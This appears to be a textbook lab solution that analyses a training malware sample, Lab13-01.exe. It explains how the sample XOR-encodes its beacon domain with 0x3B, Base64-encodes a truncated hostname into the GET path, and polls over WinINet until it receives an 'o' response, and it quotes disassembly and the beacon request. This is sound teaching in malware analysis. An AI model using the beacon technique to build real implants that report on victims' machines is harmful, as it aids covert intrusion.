Two strings appear in the beacon that are not present in the malware. (When the

stringscommand is run, the strings are not output.) One is the domain,www.practicalmalwareanalysis.com. The other is theGETrequest path, which may look something likeaG9zdG5hbWUtZm9v.The

xorinstruction at 004011B8 leads to a single-byte XOR-encoding loop insub_401190.The single-byte XOR encoding uses the byte

0x3B. The raw data resource with index 101 is an XOR-encoded buffer that decodes towww.practicalmalwareanalysis.com.The PEiD KANAL plug-in and the IDA Entropy Plugin can identify the use of the standard Base64 encoding string:

ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/

Standard Base64 encoding is used to create the

GETrequest string.The Base64 encoding function starts at 0x004010B1.

Lab13-01.exe copies a maximum of 12 bytes from the hostname before Base64 encoding it, which makes the

GETrequest string a maximum of 16 characters.Padding characters may be used if the hostname length is less than 12 bytes and not evenly divisible by 3.

Lab13-01.exe sends a regular beacon with an encoded hostname until it receives a specific response. Then it quits.

Let’s start by running Lab13-01.exe and monitoring its behavior. If

you have a listening server set up (running ApateDNS and INetSim), you will notice that the malware

beacons to www.practicalmalwareanalysis.com, with content similar

to what is shown in Example C-97.

Example C-97. Lab13-01.exe’s beacon

GET /aG9zdG5hbWUtZm9v/ HTTP/1.1 User-Agent: Mozilla/4.0 Host:www.practicalmalwareanalysis.com

Looking at the strings, we see Mozilla/4.0, but the

strings aG9zdG5hbWUtZm9v and www.practicalmalwareanalysis.com (bolded in Example C-97) are not found. Therefore, we can assume that these

strings might be encoded by the malware.

Note

The aG9zdG5hbWUtZm9v string is based on the

hostname, so you will likely have a different string in your listing. Also, Windows networking

libraries provide some elements of the network beacon, such as GET, HTTP/1.1, User-Agent, and Host. Thus, we don’t expect to

find these elements in the malware itself.

Next, we use static analysis to search the malware for evidence of encoding techniques.

Searching for all instances of nonzeroing xor instructions in IDA

Pro, we find three examples, but two of them (at 0x00402BE2 and 0x00402BE6) are identified as

library code, which is why the search window does not list the function names. This code can be

ignored, leaving just the xor eax,3Bh instruction.



The xor eax,3Bh instruction is contained in sub_401190, as shown in Figure C-45.

Figure C-45 contains a small loop that appears

to increment a counter (var_4) and modify the contents of a

buffer (arg_0) by XOR’ing the original contents with

0x3B. The other argument (arg_4) is the length of the buffer that should be XOR’ed. The simple function

sub_401190, which we’ll rename xorEncode, implements a single-byte XOR encoding with the static byte 0x3B, taking the buffer and length as arguments.

Next, let’s identify the content affected by xorEncode. The function sub_401300 is the only one

that calls xorEncode. Tracing its code blocks that precede the

call to xorEncode, we see (in order) calls to GetModuleHandleA, FindResourceA,

SizeofResource, GlobalAlloc,

LoadResource, and LockResource. The malware is doing something with a resource just prior to calling

xorEncode. Of these resource-related functions, the function that

will point us to the resource that we should investigate is FindResourceA.

Example C-98 shows the FindResourceA function at ❶.

Example C-98. Call to FindResourceA

push 0Ah ; lpType

push 101 ; lpName

mov eax, [ebp+hModule]

push eax ; hModule

call ds:FindResourceA ❶

mov [ebp+hResInfo], eax

cmp [ebp+hResInfo], 0

jnz short loc_401357IDA Pro has labeled the parameters for us. The lpType is

0xA, which designates the resource data as application-defined,

or raw data. The lpName parameter can be either a name or an

index number. In this case, it is an index number. Since the function references a resource with an

ID of 101, we look up the resource in the PE file with PEview and

find an RCDATA resource with the index of 101 (0x65), with a resource 32 bytes long at offset 0x7060. We open the

executable in WinHex and highlight bytes 7060 through 7080. Then we choose Edit ▸ Modify Data, select XOR, and enter



3B. Figure C-46 shows the result.

The top portion of Figure C-46 shows the

original version of the data, and the bottom portion shows the effect of applying XOR with 0x3B to each byte. The figure clearly shows that the resource stores the

string www.practicalmalwareanalysis.com in encoded form.

Of the two strings that we suspected might be encoded, we’ve found the domain, but not

the GET request string (aG9zdG5hbWUtZm9v in our example). To find the GET

string, we’ll use PEiD’s KANAL plug-in, which identifies a Base64 table at 0x004050E8.

Example C-99 shows the output of the KANAL plug-in.

Example C-99. PEiD KANAL output

BASE64 table :: 000050E8 :: 004050E8 ❶

Referenced at 00401013

Referenced at 0040103E

Referenced at 0040106E

Referenced at 00401097Navigating to this Base64 table, we see that it is the standard Base64 string: ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/. This

string has four cross-references in IDA Pro, all in one function that starts at 0x00401000, so



we’ll refer to this function as base64index. Figure C-47 shows one of the code blocks in this function.

As you can see, a fork references an = character in the box

on the right side of Figure C-47. This supports the conclusion that base64index is related to Base64 encoding, because = is used for padding in Base64 encoding.

The function that calls base64index is the real base64_encode function located at 0x004010B1. Its purpose is to divide the

source string into a 3-byte block, and to pass each to base64index to encode the 3 bytes into a 4-byte one. Some of the clues that make this

apparent are the use of strlen at the beginning of the function

to find the length of the source string, the comparison with the number 3 (cmp [ebp+var_14], 3) at the start of the outer loop (code block loc_401100), and the comparison with the number 4 (cmp

[ebp+var_14], 4) at the start of the inner write loop that occurs after base64index has returned results. We conclude that base64_encode is the main Base64-encoding function that takes as arguments

a source string and destination buffer to perform Base64 translation.

Using IDA Pro, we find that there is only one cross-reference to base64_encode (0x004000B1), which is in a function at 0x004011C9 that we will refer to as

beacon. The call to base64_encode is shown in Example C-100 at

❶.

Example C-100. Identifying Base64 encoding in a URL

004011FA lea edx, [ebp+hostname] 00401200 push edx ; name 00401201 call gethostname ❺ 00401206 mov [ebp+var_4], eax 00401209 push 12 ❻ ; Count 0040120B lea eax, [ebp+hostname] 00401211 push eax ; Source 00401212 lea ecx, [ebp+Src] 00401215 push ecx ; Dest 00401216 call strncpy ❹ 0040121B add esp, 0Ch 0040121E mov [ebp+var_C], 0 00401222 lea edx, [ebp+Dst] 00401225 push edx ; int 00401226 lea eax, [ebp+Src] 00401229 push eax ; Str 0040122A call base64_encode ❶ 0040122F add esp, 8 00401232 mov byte ptr [ebp+var_23+3], 0 00401236 lea ecx, [ebp+Dst]❷ 00401239 push ecx 0040123A mov edx, [ebp+arg_0] 0040123D push edx 0040123E push offset aHttpSS ; http://%s/%s/ ❸ 00401243 lea eax, [ebp+szUrl] 00401249 push eax ; Dest 0040124A call sprintf

Looking at the destination string that is passed to base64_encode, we see that it is pushed onto the stack as the fourth argument to sprintf at ❷. Specifically,

the second string in the format string http://%s/%s/ at ❸ is the path of the URI. This is consistent with the beacon

string we identified earlier as aG9zdG5hbWUtZm9v.

Next, we follow the source string passed to base64_encode

and see that it is the output of the strncpy function located at

❹, and that the input to the strncpy function is the output of a call to gethostname at ❺. Thus, we know that the

source of the encoded URI path is the hostname. The strncpy

function copies only the first 12 bytes of the hostname, as seen at ❻.

Note

The Base64 string that represents the encoding of the hostname will never be longer

than 16 characters because 12 characters × 4/3 expansion for Base64 = 16. It is still possible

to see the = character as padding at the end

of the string, but this will occur only when the hostname is less than 12 characters and the length

of the hostname is not evenly divisible by 3.

Looking at the remaining code in beacon, we see that it

uses WinINet (InternetOpenA, InternetOpenUrlA, and InternetReadFile) to open and

read the URL composed in Example C-100. The first character

of the returned data is compared with the letter o. If the first

character is o, then beacon

returns 1; otherwise, it returns 0. The main function is composed of a single loop with calls to Sleep and beacon. When beacon (0x004011C9) returns true (by getting a web response starting with o), the loop exits and the program ends.

To summarize, this malware is a beacon to let the attacker know that it is running. The malware sends out a regular beacon with an encoded (and possibly truncated) hostname identifier, and when it receives a specific response, it terminates.